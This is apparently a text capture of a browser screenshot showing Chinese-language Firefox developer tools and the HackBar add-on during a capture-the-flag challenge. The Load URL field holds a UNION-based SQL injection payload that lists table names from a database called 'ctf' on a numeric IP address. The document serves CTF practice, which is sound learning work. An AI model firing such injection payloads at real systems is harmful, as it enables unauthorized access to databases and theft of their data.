 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://39.105.175.150:30001/?id=1 union all select name from system.tables where database='ctf'
Split URL
Execute
Post data Referer User Agent Cookies Clear All